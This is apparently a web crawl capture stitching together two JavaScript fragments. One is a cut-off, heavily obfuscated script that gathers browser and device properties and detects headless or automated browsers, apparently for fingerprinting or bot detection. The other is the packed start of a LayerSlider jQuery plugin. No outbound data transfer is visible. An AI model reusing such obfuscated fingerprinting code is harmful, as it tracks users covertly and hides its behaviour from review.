'\x32\x6e\x78\x28')](_0x59388e)!==_0xa140('0xc7', '\x72\x56\x76\x4a')){_0x2ac686[_0x2ac686[_0xa140('0xc8', '\x55\x4f\x5d\x37')]]=_0x5e7a9e[_0xa140('0xc9', '\x39\x29\x45\x63')](_0x25b044,_0x5e7a9e[_0xa140('0xca', '\x55\x4f\x5d\x37')](_0x49c48f,_0xa140('0xcb', '\x77\x63\x21\x6d')));}else{_0x2ac686[_0x2ac686[_0xa140('0xcc', '\x24\x70\x24\x54')]]=_0x5e7a9e[_0xa140('0xcd', '\x72\x56\x76\x4a')](_0x25b044,_0x5e7a9e[_0xa140('0xce', '\x34\x66\x5a\x37')](_0x49c48f,_0xa140('0xcf', '\x28\x53\x61\x25')));}}catch(_0x81c0a0){_0x2ac686[_0x2ac686[_0xa140('0xaf', '\x63\x26\x66\x6b')]]=_0x5e7a9e[_0xa140('0xd0', '\x77\x63\x21\x6d')](_0x25b044,_0x5e7a9e[_0xa140('0xd1', '\x69\x49\x33\x33')](_0x49c48f,_0xa140('0xd2', '\x44\x55\x67\x74')));}break;case _0xa140('0xd3', '\x23\x29\x41\x31'):try{try{_0x1ac446=_0x5e7a9e[_0xa140('0xd4', '\x5b\x56\x6c\x79')](_0x59388e);if(_0x5e7a9e[_0xa140('0xd5', '\x29\x21\x41\x29')](typeof _0x1ac446,_0xa140('0xd6', '\x79\x7a\x58\x53'))){_0x2ac686[_0x2ac686[_0xa140('0xd7', '\x28\x53\x61\x25')]]=_0x5e7a9e[_0xa140('0xd8', '\x5b\x30\x26\x32')](_0x25b044,_0x5e7a9e[_0xa140('0xd9', '\x21\x5a\x45\x57')](_0x49c48f,_0xa140('0xda', '\x44\x55\x67\x74')));}else if(_0x5e7a9e[_0xa140('0xdb', '\x6b\x67\x34\x57')](_0x1ac446,null)){_0x2ac686[_0x2ac686[_0xa140('0xdc', '\x48\x36\x2a\x57')]]=_0x5e7a9e[_0xa140('0xdd', '\x71\x74\x4b\x70')](_0x25b044,_0x5e7a9e[_0xa140('0xde', '\x44\x55\x67\x74')](_0x49c48f,_0xa140('0xdf', '\x65\x38\x2a\x54')));}else{_0x2ac686[_0x2ac686[_0xa140('0xe0', '\x72\x56\x76\x4a')]]=_0x5e7a9e[_0xa140('0xe1', '\x5e\x73\x4f\x23')](_0x25b044,_0x5e7a9e[_0xa140('0xe2', '\x44\x55\x67\x74')](_0x5e7a9e[_0xa140('0xe3', '\x6d\x25\x69\x74')](_0x49c48f,'\x3d'),_0x1ac446[_0xa140('0xe4', '\x72\x56\x76\x4a')]()));}}catch(_0x1dd3cc){_0x2ac686[_0x2ac686[_0xa140('0x6a', '\x39\x29\x45\x63')]]=_0x5e7a9e[_0xa140('0xe5', '\x72\x56\x76\x4a')](_0x25b044,_0x5e7a9e[_0xa140('0xe6', '\x59\x6d\x58\x76')](_0x49c48f,_0xa140('0xe7', '\x26\x55\x48\x78')));break;}break;}catch(_0x55b266){_0x2ac686[_0x2ac686[_0xa140('0xe8', '\x6b\x67\x34\x57')]]=_0x5e7a9e[_0xa140('0xe9', '\x5b\x30\x26\x32')](_0x25b044,_0x5e7a9e[_0xa140('0xea', '\x63\x26\x66\x6b')](_0x5e7a9e[_0xa140('0xeb', '\x65\x38\x2a\x54')](_0x49c48f,'\x3d'),_0x55b266));}break;case _0xa140('0xec', '\x25\x6e\x75\x65'):try{var _0x6fded0=_0xa140('0xed', '\x45\x6d\x4c\x58')[_0xa140('0xee', '\x5b\x56\x6c\x79')]('\x7c'),_0x21324b=0x0;while(!![]){switch(_0x6fded0[_0x21324b++]){case'\x30':try{_0x189143=_0xa6eee3[_0xa140('0xef', '\x5d\x64\x61\x79')]('\x69');}catch(_0x3f63f0){_0x2ac686[_0x2ac686[_0xa140('0x70', '\x65\x38\x2a\x54')]]=_0x5e7a9e[_0xa140('0xf0', '\x28\x53\x61\x25')](_0x25b044,_0xa140('0xf1', '\x48\x30\x63\x72'));break;}continue;case'\x31':try{var _0x546db5=_0xb04e0[_0xa140('0xf2', '\x28\x73\x77\x69')][_0xa140('0xf3', '\x64\x76\x35\x76')];if(_0x5e7a9e[_0xa140('0xf4', '\x6b\x67\x34\x57')](_0x546db5,0x0)||_0x5e7a9e[_0xa140('0xf5', '\x55\x59\x65\x72')](_0x546db5,null)){_0x2ac686[_0x2ac686[_0xa140('0x55', '\x28\x73\x77\x69')]]=_0x5e7a9e[_0xa140('0xf6', '\x5b\x6d\x75\x74')](_0x25b044,_0xa140('0xf7', '\x71\x74\x4b\x70'));break;}}catch(_0x786e2c){_0x2ac686[_0x2ac686[_0xa140('0x93', '\x24\x69\x38\x4d')]]=_0x5e7a9e[_0xa140('0xf8', '\x72\x40\x6f\x6b')](_0x25b044,_0xa140('0xf9', '\x5b\x56\x6c\x79'));break;}continue;case'\x32':var _0xa6eee3=[];continue;case'\x33':for(var _0x189143=0x0;_0x5e7a9e[_0xa140('0xfa', '\x25\x6e\x75\x65')](_0x189143,_0xb04e0[_0xa140('0xfb', '\x59\x6d\x58\x76')][_0xa140('0xcc', '\x24\x70\x24\x54')]);_0x189143++){var _0x3f6076=_0xa140('0xfc', '\x2a\x53\x4b\x51')[_0xa140('0xfd', '\x48\x36\x2a\x57')]('\x7c'),_0x29ee0c=0x0;while(!![]){switch(_0x3f6076[_0x29ee0c++]){case'\x30':if(_0x5e7a9e[_0xa140('0xfe', '\x34\x66\x5a\x37')](typeof _0xb04e0[_0xa140('0xff', '\x44\x55\x67\x74')][_0x189143],_0xa140('0x100', '\x77\x63\x21\x6d'))){_0x2ac686[_0x2ac686[_0xa140('0x93', '\x24\x69\x38\x4d')]]=_0x5e7a9e[_0xa140('0x101', '\x39\x29\x45\x63')](_0x25b044,_0xa140('0x102', '\x45\x6d\x4c\x58'));break;}continue;case'\x31':var _0x22cc2a=_0xa140('0x103', '\x6b\x67\x34\x57');continue;case'\x32':if(_0x5e7a9e[_0xa140('0x104', '\x42\x76\x39\x48')](_0xa6eee3[_0xa140('0x105', '\x65\x38\x2a\x54')](_0x22cc2a),0x0)){_0xa6eee3[_0xa140('0x106', '\x64\x76\x35\x76')](_0x22cc2a);}continue;case'\x33':var _0x5466fa=_0xb04e0[_0xa140('0x107', '\x2a\x53\x4b\x51')][_0x189143][_0xa140('0x108', '\x29\x21\x41\x29')];continue;case'\x34':if(_0x5e7a9e[_0xa140('0x109', '\x25\x6e\x75\x65')](typeof _0x5466fa,_0xa140('0x10a', '\x5e\x73\x4f\x23'))){_0x22cc2a=_0xa140('0x10b', '\x58\x2a\x33\x50');}else if(_0x5466fa[_0xa140('0x10c', '\x21\x6f\x70\x50')]('\x2e')[_0xa140('0x10d', '\x5e\x73\x4f\x23')]>0x1){_0x22cc2a=_0x5466fa[_0xa140('0x10e', '\x55\x59\x65\x72')]('\x2e')[_0xa140('0x10f', '\x6b\x67\x34\x57')]();}continue;}break;}}continue;case'\x34':for(var _0x189143=0x0;_0x5e7a9e[_0xa140('0x110', '\x34\x66\x5a\x37')](_0x189143,_0xa6eee3[_0xa140('0x111', '\x63\x54\x63\x4e')]);_0x189143++){_0x2ac686[_0x2ac686[_0xa140('0x71', '\x5b\x6d\x75\x74')]]=_0x5e7a9e[_0xa140('0x112', '\x26\x55\x48\x78')](_0x25b044,_0x5e7a9e[_0xa140('0x113', '\x34\x66\x5a\x37')](_0xa140('0x114', '\x24\x69\x38\x4d'),_0xa6eee3[_0x189143]));}continue;}break;}}catch(_0x1481f1){_0x2ac686[_0x2ac686[_0xa140('0x93', '\x24\x69\x38\x4d')]]=_0x5e7a9e[_0xa140('0x115', '\x5b\x6d\x75\x74')](_0x25b044,_0x5e7a9e[_0xa140('0x116', '\x21\x5a\x45\x57')](_0xa140('0x117', '\x6d\x25\x69\x74'),_0x1481f1));}break;case _0xa140('0x118', '\x69\x49\x33\x33'):if(_0x5e7a9e[_0xa140('0x119', '\x21\x5a\x45\x57')](_0x49c48f,_0xa140('0x11a', '\x6a\x44\x25\x5b'))){try{var _0xaa77c3='';var _0x5b253f=navigator[_0xa140('0x11b', '\x28\x73\x77\x69')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa140('0x11c', '\x2a\x53\x4b\x51')](_0x5b253f)){_0xaa77c3=_0xa140('0x11d', '\x45\x76\x26\x66');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa140('0x11e', '\x55\x59\x65\x72')](_0x5b253f)){_0xaa77c3=_0xa140('0x11f', '\x55\x4f\x5d\x37');}else{_0xaa77c3=_0xa140('0x120', '\x72\x40\x6f\x6b');}_0x2ac686[_0x2ac686[_0xa140('0xd', '\x5b\x2a\x6b\x36')]]=_0x5e7a9e[_0xa140('0x121', '\x23\x29\x41\x31')](_0x25b044,_0x5e7a9e[_0xa140('0x122', '\x72\x56\x76\x4a')](_0x5e7a9e[_0xa140('0x123', '\x5b\x2a\x6b\x36')](_0x49c48f,'\x3d'),_0xaa77c3));}catch(_0x561ffe){_0x2ac686[_0x2ac686[_0xa140('0x124', '\x5b\x56\x6c\x79')]]=_0x5e7a9e[_0xa140('0x125', '\x58\x2a\x33\x50')](_0x25b044,_0x5e7a9e[_0xa140('0x126', '\x72\x56\x76\x4a')](_0x5e7a9e[_0xa140('0x127', '\x6a\x44\x25\x5b')](_0x49c48f,_0xa140('0x128', '\x48\x30\x63\x72')),_0x561ffe[_0xa140('0x129', '\x26\x55\x48\x78')]()));}}break;}_0x5e7a9e[_0xa140('0x12a', '\x26\x55\x48\x78')](_0xa424e1);}continue;case'\x35':var _0x5786b0=_0x5e7a9e[_0xa140('0x12b', '\x42\x76\x39\x48')](_0x36458c[_0xa140('0xe0', '\x72\x56\x76\x4a')],0x3);continue;case'\x36':return _0x2ac686[_0xa140('0x12c', '\x28\x53\x61\x25')]();continue;case'\x37':while(--_0x203e62){_0x36458c=_0x5e7a9e[_0xa140('0x12d', '\x63\x54\x63\x4e')](_0x36458c[_0xa140('0x41', '\x39\x29\x45\x63')](0x1),_0x36458c[0x0]);}continue;case'\x38':var _0x4ffb5e=_0x36458c;continue;case'\x39':var _0x36458c=_0xa140('0x12e', '\x65\x38\x2a\x54');continue;}break;}}var _0x2a06a6=[[_0xa140('0x12f', '\x28\x73\x77\x69'),_0xa140('0x130', '\x5b\x2a\x6b\x36'),function(){return navigator;}],[_0xa140('0x131', '\x28\x73\x77\x69'),_0xa140('0x132', '\x28\x53\x61\x25'),function(){return navigator[_0xa140('0x133', '\x32\x6e\x78\x28')];}],[_0xa140('0x134', '\x42\x76\x39\x48'),_0xa140('0x135', '\x77\x63\x21\x6d'),function(){return navigator[_0xa140('0x136', '\x45\x76\x26\x66')];}],[_0xa140('0x137', '\x2a\x53\x4b\x51'),_0xa140('0x132', '\x28\x53\x61\x25'),function(){return _0x3041a2[_0xa140('0x138', '\x21\x5a\x45\x57')](navigator[_0xa140('0x139', '\x5b\x56\x6c\x79')][_0xa140('0x13a', '\x43\x21\x29\x28')],0x0);}],[_0xa140('0x13b', '\x5e\x73\x4f\x23'),_0xa140('0x13c', '\x32\x6e\x78\x28'),function(){return navigator[_0xa140('0x13d', '\x77\x63\x21\x6d')];}],[_0xa140('0x13e', '\x77\x63\x21\x6d'),_0xa140('0x13f', '\x79\x7a\x58\x53'),function(){return navigator[_0xa140('0x140', '\x34\x66\x5a\x37')];}],[_0xa140('0x141', '\x32\x6e\x78\x28'),_0xa140('0x142', '\x69\x49\x33\x33'),function(){}],[_0xa140('0x143', '\x5b\x6d\x75\x74'),_0xa140('0x144', '\x5b\x30\x26\x32'),function(){var _0x1e31e0=ActiveXObject;return _0x1e31e0;}],[_0xa140('0x145', '\x26\x55\x48\x78'),_0xa140('0x146', '\x2a\x71\x51\x2a'),function(){var _0x4eda93=webkitURL;return _0x4eda93;}],[_0xa140('0x147', '\x77\x63\x21\x6d'),_0xa140('0x148', '\x71\x74\x4b\x70'),function(){var _0x5bb90d=_phantom;return _0x5bb90d;}],[_0xa140('0x149', '\x64\x76\x35\x76'),_0xa140('0x14a', '\x6d\x25\x69\x74'),function(){var _0x108b8c=callPhantom;return _0x108b8c;}],[_0xa140('0x14b', '\x24\x69\x38\x4d'),_0xa140('0x144', '\x5b\x30\x26\x32'),function(){var _0x52d8a5=chrome;return _0x52d8a5;}],[_0xa140('0x14c', '\x39\x29\x45\x63'),_0xa140('0x14d', '\x42\x54\x23\x36'),function(){var _0x545a5c=yandex;return _0x545a5c;}],[_0xa140('0x14e', '\x28\x53\x61\x25'),_0xa140('0x14f', '\x65\x38\x2a\x54'),function(){var _0x592e0a=opera;return _0x592e0a;}],[_0xa140('0x150', '\x5b\x30\x26\x32'),_0xa140('0x151', '\x59\x6d\x58\x76'),function(){var _0xc4c855=opr;return _0xc4c855;}],[_0xa140('0x152', '\x26\x55\x48\x78'),_0xa140('0x151', '\x59\x6d\x58\x76'),function(){var _0xb81985=safari;return _0xb81985;}],[_0xa140('0x153', '\x59\x6d\x58\x76'),_0xa140('0x154', '\x43\x21\x29\x28'),function(){var _0x3717a1=awesomium;return _0x3717a1;}],[_0xa140('0x155', '\x45\x76\x26\x66'),_0xa140('0x156', '\x48\x36\x2a\x57'),function(){var _0x21e74c=puffinDevice;return _0x21e74c;}],[_0xa140('0x157', '\x58\x2a\x33\x50'),_0xa140('0x158', '\x6a\x44\x25\x5b'),function(){var _0x13811c=__nightmare;return _0x13811c;}],[_0xa140('0x159', '\x45\x76\x26\x66'),_0xa140('0x15a', '\x64\x76\x35\x76'),function(){var _0x202062=domAutomation;return _0x202062;}],[_0xa140('0x15b', '\x24\x70\x24\x54'),_0xa140('0x15c', '\x63\x54\x63\x4e'),function(){var _0x5a46af=domAutomationController;return _0x5a46af;}],[_0xa140('0x15d', '\x5b\x56\x6c\x79'),_0xa140('0x15e', '\x45\x6d\x4c\x58'),function(){var _0xfef12=_Selenium_IDE_Recorder;return _0xfef12;}],[_0xa140('0x15f', '\x6a\x44\x25\x5b'),_0xa140('0x160', '\x28\x73\x77\x69'),function(){return document[_0xa140('0x161', '\x45\x76\x26\x66')];}],[_0xa140('0x162', '\x45\x76\x26\x66'),_0xa140('0x163', '\x28\x53\x61\x25'),function(){return document[_0xa140('0x164', '\x48\x30\x63\x72')];}],[_0xa140('0x165', '\x6c\x61\x6c\x26'),_0xa140('0x148', '\x71\x74\x4b\x70'),function(){return process[_0xa140('0x166', '\x79\x7a\x58\x53')];}],[_0xa140('0x167', '\x55\x4f\x5d\x37'),_0xa140('0x156', '\x48\x36\x2a\x57'),function(){return global[_0xa140('0x168', '\x5d\x64\x61\x79')];}],[_0xa140('0x169', '\x42\x54\x23\x36'),_0xa140('0x130', '\x5b\x2a\x6b\x36'),function(){return global[_0xa140('0x16a', '\x5d\x64\x61\x79')];}],[_0xa140('0x16b', '\x2a\x53\x4b\x51'),_0xa140('0x146', '\x2a\x71\x51\x2a'),function(){return WebAssembly;}],[_0xa140('0x16c', '\x5b\x2a\x6b\x36'),_0xa140('0x15a', '\x64\x76\x35\x76'),function(){return _0x3041a2[_0xa140('0x16d', '\x6c\x61\x6c\x26')](require,'\x66\x73');}],[_0xa140('0x16e', '\x44\x55\x67\x74'),_0xa140('0x16f', '\x63\x54\x63\x4e'),function(){return _0x3041a2[_0xa140('0x170', '\x55\x59\x65\x72')](globalThis,global);}],[_0xa140('0x171', '\x79\x7a\x58\x53'),_0xa140('0x172', '\x55\x59\x65\x72'),function(){return window[_0xa140('0x173', '\x63\x26\x66\x6b')]();}],[_0xa140('0x174', '\x72\x40\x6f\x6b'),_0xa140('0x151', '\x59\x6d\x58\x76'),function(){return navigator[_0xa140('0x175', '\x6d\x25\x69\x74')];}],[_0xa140('0x176', '\x55\x59\x65\x72'),_0xa140('0x15c', '\x63\x54\x63\x4e'),function(){return navigator[_0xa140('0x177', '\x45\x76\x26\x66')];}],[_0xa140('0x178', '\x24\x70\x24\x54'),_0xa140('0x154', '\x43\x21\x29\x28'),function(){return navigator[_0xa140('0x179', '\x45\x76\x26\x66')];}],[_0xa140('0x17a', '\x28\x73\x77\x69'),_0xa140('0x17b', '\x72\x40\x6f\x6b'),function(){return _0x3041a2[_0xa140('0x17c', '\x39\x29\x45\x63')](navigator[_0xa140('0x17d', '\x21\x6f\x70\x50')],'\x43');}],[_0xa140('0x17e', '\x28\x73\x77\x69'),_0xa140('0x17f', '\x28\x73\x77\x69'),function(){window[_0xa140('0x180', '\x43\x21\x29\x28')]=Object[_0xa140('0x181', '\x64\x76\x35\x76')](window);return window[_0xa140('0x182', '\x28\x73\x77\x69')][_0xa140('0x55', '\x28\x73\x77\x69')];}],[_0xa140('0x183', '\x37\x6c\x6a\x61'),_0xa140('0x184', '\x5b\x6d\x75\x74'),function(){return window[_0xa140('0x185', '\x55\x4f\x5d\x37')]==0x0;}],[_0xa140('0x186', '\x5d\x64\x61\x79'),_0xa140('0x187', '\x6b\x67\x34\x57'),function(){return _0x3041a2[_0xa140('0x188', '\x43\x21\x29\x28')](window[_0xa140('0x189', '\x48\x30\x63\x72')],0x0);}],[_0xa140('0x18a', '\x5b\x56\x6c\x79'),_0xa140('0x18b', '\x72\x40\x6f\x6b'),function(){return window[_0xa140('0x18c', '\x39\x29\x45\x63')];}],[_0xa140('0x18d', '\x77\x63\x21\x6d'),_0xa140('0x13f', '\x79\x7a\x58\x53'),function(){return window[_0xa140('0x18e', '\x63\x54\x63\x4e')][_0xa140('0x18f', '\x42\x54\x23\x36')]();}],[_0xa140('0x190', '\x58\x2a\x33\x50'),_0xa140('0x191', '\x6a\x44\x25\x5b'),function(){return _0x3041a2[_0xa140('0x192', '\x6d\x25\x69\x74')](Boolean,_0x3041a2[_0xa140('0x193', '\x55\x4f\x5d\x37')](typeof process,_0xa140('0x194', '\x55\x4f\x5d\x37'))&&process[_0xa140('0x195', '\x2a\x53\x4b\x51')]&&process[_0xa140('0x196', '\x63\x54\x63\x4e')][_0xa140('0x197', '\x64\x76\x35\x76')]);}],[_0xa140('0x198', '\x45\x76\x26\x66'),_0xa140('0x199', '\x2a\x71\x51\x2a'),function(){return document[_0xa140('0x19a', '\x72\x40\x6f\x6b')];}],[_0xa140('0x19b', '\x5d\x40\x51\x62'),_0xa140('0x199', '\x2a\x71\x51\x2a'),function(){return eval[_0xa140('0xe4', '\x72\x56\x76\x4a')]()[_0xa140('0xf3', '\x64\x76\x35\x76')];}],[_0xa140('0x19c', '\x45\x76\x26\x66'),_0xa140('0x19d', '\x5d\x64\x61\x79'),function(){return navigator[_0xa140('0x179', '\x45\x76\x26\x66')][_0xa140('0x19e', '\x44\x55\x67\x74')];}],[_0xa140('0x19f', '\x65\x38\x2a\x54'),_0xa140('0x1a0', '\x21\x6f\x70\x50'),function(){return deviceType;}],[_0xa140('0x1a1', '\x5d\x40\x51\x62'),_0xa140('0x1a2', '\x28\x35\x61\x67'),function(){return screen[_0xa140('0x1a3', '\x48\x36\x2a\x57')];}],[_0xa140('0x1a4', '\x5e\x73\x4f\x23'),_0xa140('0x1a5', '\x48\x30\x63\x72'),function(){return screen[_0xa140('0x1a6', '\x26\x55\x48\x78')];}],[_0xa140('0x1a7', '\x72\x40\x6f\x6b'),_0xa140('0x160', '\x28\x73\x77\x69'),function(){var _0x39761b=eoapi;return _0x39761b;}],[_0xa140('0x1a8', '\x45\x6d\x4c\x58'),_0xa140('0x1a9', '\x5b\x56\x6c\x79'),function(){var _0xf5552c=eoapi_VerifyThis;return _0xf5552c;}],[_0xa140('0x1aa', '\x28\x73\x77\x69'),_0xa140('0x1ab', '\x6b\x67\x34\x57'),function(){var _0x5fb4c0=eoapi_extInvoke;return _0x5fb4c0;}],[_0xa140('0x1ac', '\x28\x73\x77\x69'),_0xa140('0x1ab', '\x6b\x67\x34\x57'),function(){var _0x11ad34=eoWebBrowserDispatcher;return _0x11ad34;}],[_0xa140('0x1ad', '\x21\x5a\x45\x57'),_0xa140('0x1ae', '\x5d\x64\x61\x79'),function(){return window[_0xa140('0x1af', '\x28\x53\x61\x25')];}],[_0xa140('0x1b0', '\x71\x74\x4b\x70'),_0xa140('0x1b1', '\x29\x21\x41\x29'),function(){return _0x3041a2[_0xa140('0x1b2', '\x5b\x6d\x75\x74')](navigator[_0xa140('0x1b3', '\x5d\x40\x51\x62')][_0xa140('0x71', '\x5b\x6d\x75\x74')],0x2);}],[_0xa140('0x1b4', '\x5d\x64\x61\x79'),_0xa140('0x1b5', '\x21\x5a\x45\x57'),function(){return _0x3041a2[_0xa140('0x1b6', '\x45\x6d\x4c\x58')](navigator[_0xa140('0x1b7', '\x21\x5a\x45\x57')][_0xa140('0xdc', '\x48\x36\x2a\x57')],0x2);}],[_0xa140('0x1b8', '\x48\x36\x2a\x57'),_0xa140('0x158', '\x6a\x44\x25\x5b'),function(){return window[_0xa140('0x1b9', '\x48\x30\x63\x72')];}],[_0xa140('0x1ba', '\x5b\x6d\x75\x74'),_0xa140('0x1bb', '\x39\x29\x45\x63'),function(){return navigator[_0xa140('0x1bc', '\x42\x76\x39\x48')][_0xa140('0x1bd', '\x2a\x71\x51\x2a')][0x0][_0xa140('0x1be', '\x69\x49\x33\x33')];}],[_0xa140('0x1bf', '\x5b\x2a\x6b\x36'),_0xa140('0x1c0', '\x6d\x25\x69\x74'),function(){return navigator[_0xa140('0x1c1', '\x2a\x53\x4b\x51')][_0xa140('0x1c2', '\x64\x76\x35\x76')][0x1][_0xa140('0x1c3', '\x43\x21\x29\x28')];}],[_0xa140('0x1c4', '\x79\x7a\x58\x53'),_0xa140('0x1c5', '\x24\x70\x24\x54'),function(){return navigator[_0xa140('0x1c6', '\x48\x36\x2a\x57')][_0xa140('0x1c7', '\x48\x36\x2a\x57')][0x2][_0xa140('0x1c8', '\x45\x6d\x4c\x58')];}],[_0xa140('0x1c9', '\x42\x54\x23\x36'),_0xa140('0x1ca', '\x63\x26\x66\x6b'),function(){return navigator[_0xa140('0x139', '\x5b\x56\x6c\x79')][_0xa140('0x1cb', '\x24\x70\x24\x54')];}],[_0xa140('0x1cc', '\x63\x54\x63\x4e'),_0xa140('0x1cd', '\x29\x21\x41\x29'),function(){return navigator[_0xa140('0x1ce', '\x32\x6e\x78\x28')];}],[_0xa140('0x1cf', '\x58\x2a\x33\x50'),_0xa140('0x1d0', '\x42\x54\x23\x36'),function(){return navigator[_0xa140('0x1d1', '\x59\x6d\x58\x76')][_0xa140('0x1d2', '\x71\x74\x4b\x70')];}],[_0xa140('0x1d3', '\x6c\x61\x6c\x26'),_0xa140('0x184', '\x5b\x6d\x75\x74'),function(){return navigator[_0xa140('0x1d4', '\x64\x76\x35\x76')][_0xa140('0x1d5', '\x55\x4f\x5d\x37')];}]];try{var _0x406472=_0xa140('0x1d6', '\x28\x35\x61\x67')[_0xa140('0x1d7', '\x63\x54\x63\x4e')]('\x7c'),_0x3c13b0=0x0;while(!![]){switch(_0x406472[_0x3c13b0++]){case'\x30':if(_0x18f922){try{_0x129751[_0xa140('0x1d8', '\x65\x38\x2a\x54')]=_0x3041a2[_0xa140('0x1d9', '\x28\x35\x61\x67')](_0xc3177d,_0x18f922);}catch(_0x32c698){}}continue;case'\x31':var _0x170e07=_0xa140('0x1da', '\x72\x56\x76\x4a');continue;case'\x32':if(!_0x5b9591[_0xa140('0x1db', '\x39\x29\x45\x63')])_0x5b9591[_0xa140('0x1dc', '\x63\x54\x63\x4e')]=_0x18e58e;continue;case'\x33':_0x3041a2[_0xa140('0x1dd', '\x26\x55\x48\x78')](_0x5d72fa,_0x3041a2[_0xa140('0x1de', '\x55\x4f\x5d\x37')](_0x336167,_0x2a06a6));continue;case'\x34':_0x3041a2[_0xa140('0x1df', '\x65\x38\x2a\x54')](_0xa424e1);continue;case'\x35':if(_0x4541fd){_0x2a06a6[_0xa140('0x1e0', '\x5d\x40\x51\x62')]([_0x4541fd,_0xa140('0x1e1', '\x63\x26\x66\x6b')]);_0x3041a2[_0xa140('0x1e2', '\x5b\x6d\x75\x74')](_0x5d72fa,_0x3041a2[_0xa140('0x1e3', '\x6b\x67\x34\x57')](_0x336167,_0x2a06a6));}continue;case'\x36':_0x2a06a6[_0xa140('0x1e4', '\x34\x66\x5a\x37')]([_0x3041a2[_0xa140('0x1e5', '\x32\x6e\x78\x28')](_0x3041a2[_0xa140('0x1e6', '\x43\x21\x29\x28')](_0x3041a2[_0xa140('0x1e7', '\x5b\x30\x26\x32')]('\x27',_0x170e07),'\x27'),_0xa140('0x1e8', '\x29\x21\x41\x29')),_0xa140('0x17f', '\x28\x73\x77\x69'),function(){return _0x170e07[_0xa140('0x1e9', '\x63\x54\x63\x4e')]();}]);continue;case'\x37':_0x25acd1[_0xa140('0x1ea', '\x45\x6d\x4c\x58')](_0xa140('0x1eb', '\x28\x35\x61\x67'))[_0xa140('0x1ec', '\x55\x4f\x5d\x37')]=_0x3041a2[_0xa140('0x1ed', '\x72\x56\x76\x4a')](_0xa140('0x1ee', '\x6b\x67\x34\x57'),_0x5b9591[_0xa140('0x1ef', '\x32\x6e\x78\x28')][_0xa140('0x1f0', '\x79\x7a\x58\x53')]());continue;}break;}}catch(_0x446ca0){_0x25acd1[_0xa140('0x1f1', '\x21\x5a\x45\x57')](_0xa140('0x1f2', '\x48\x36\x2a\x57'))[_0xa140('0x1f3', '\x64\x76\x35\x76')]=_0xa140('0x1f4', '\x55\x59\x65\x72')+_0x5b9591[_0xa140('0x1f5', '\x37\x6c\x6a\x61')](_0x446ca0[_0xa140('0x1f6', '\x25\x6e\x75\x65')]);}finally{if(_0x18f922)_0x129751[_0xa140('0x1f7', '\x24\x70\x24\x54')]=_0x18f922;}}());

--- FILE ---
content_type: application/javascript
request_url: https://europe.nhtglobal.com/wp-content/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=4.6.0
body_size: 16741
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('16 9E(e,t,n){10(28 e=="aE"){12 r=34("#"+e)}19 10(28 e=="9B"){12 r=e}12 i,s;2I(t){1j"78":i="bq 34 55";s="6J 6N 6O aS 4F 36 3k 7e 7d 4V 3k 7I aZ 9O an 8I 8m 36 2o 34 5X 5a 7G a aM d6 4t 3e 5O 5R\'t 2Q 3k 6I. <1T>9X ae 5r 3k 4g 6Q a4 2W a2 14 6I 4t 9R 2o \\"a5 7b a6 2W 3l\\" ag 3p 2o ac 9Q 9n 2o 9e 6P.</1T><br><br>4x 14 dd\'t 6K 3k 8T, 7M 9L 2W dg d4 7e 5k 4F-by-4F 2W 18 9M 5a 4F 7G 14 55. 4x 3R cS ak 2o dQ 5k, 7M 8Y 6V 2o 5k 8d 2W 6K 14 1j. 4x 1F 36 3k 7d 7G 14 8T, 7x dq be 3k 7I 4t 3R dv 8Y 6V 2o 8d 36 2o 7I. dt af 4Y c0 2W 5w c8 bJ 36 2o 34 5X.<br><br>4x bG 41 bF 4F 2W af 3R, 7M 9f a cb 3p 2o cc 6P 36 2o cB 5r ah.";1k;1j"9F":i="5F 34 55";s="6J 6N 6O 3R 9j 9J an 5F 2v ("+n+\') 36 2o 34 5X. 3e cC at cA 2v 1.7.0 4V cz. 4x 3R 9j 9J 2o 4g 2v 36 3e, 3R 5R 9L 9M 2o "34 cD" 5k 4Y 2o 5O 5k cI. 4x 3R cG\\\'t cH cv 2W do, 3R 5R 9f cj a ch cg 4Y ce ah cf cr. cs cp a a9 5O 6Q 9Y (4V a a9 cn 9Y 3p cl cd) 2W 6K 14 55.\';1k;1j"80":i="34 9N 55";s=\'6J 6N 6O 4F 36 3k 7e 7d cu cF 34 9N 4t 9O an 8I 8m 36 14 5X 5a 5R am cZ. 9X ae 5r 3k 4g 6Q a4 2W a2 14 6I 4t 9R 2o "a5 7b a6 2W 3l" ag 3p 3k ac 9Q 9n 2o 9e 6P.\';1k}r.1t("11-7q");r.3z(\'<p 1n="11-aH">!</p>\');r.3z(\'<p 1n="11-7q-aG">3e: \'+i+"</p>");r.3z(\'<p 1n="11-7q-6T">\'+s+"</p>")}(16(e){e.9x.2M=16(n){12 r="1.7.0";12 i=e.9x.78;12 s=e(14);12 o=16(e,t){12 n=e.1Y(".");12 r=t.1Y(".");2u(12 i=0;i<n.1o;++i){10(r.1o==i){1P 1e}10(1c(n[i])==1c(r[i])){aD}19 10(1c(n[i])>1c(r[i])){1P 1e}19{1P 1a}}10(n.1o!=r.1o){1P 1a}1P 1a};10(!o("1.8.0",i)){s.1t("11-9H")}10(!o(r,i)){9E(s,"9F",i)}19{10((28 n).3s("9B|3c")){1P 14.1X(16(e){3m t(14,n)})}19{10(n=="13"){12 u=e(14).13("3e").g;10(u){1P u}}19{1P 14.1X(16(t){12 r=e(14).13("3e");10(r){10(!r.g.2Y&&!r.g.3C){10(28 n=="3M"){10(n>0&&n<r.g.2E+1&&n!=r.g.2a){r.4k(n)}}19{2I(n){1j"1O":r.o.5B(r.g);r.1O("5P");1k;1j"1R":r.o.5K(r.g);r.1R("5P");1k;1j"23":10(!r.g.2G){r.o.a7(r.g);r.g.2V=1a;r.23()}1k}}}10(n=="4G"){r.d.6k()}10((r.g.2G||!r.g.2G&&r.g.2V)&&n=="1h"){r.o.a0(r.g);r.g.2V=1e;r.g.1H.18(\'2e[1l*="5c.4u"], 2e[1l*="5d.4v"]\').1X(16(){3a(e(14).13("5D"))});r.1h()}10(n=="9u 1h"){r.8D()}}})}}}};12 t=16(s,o){12 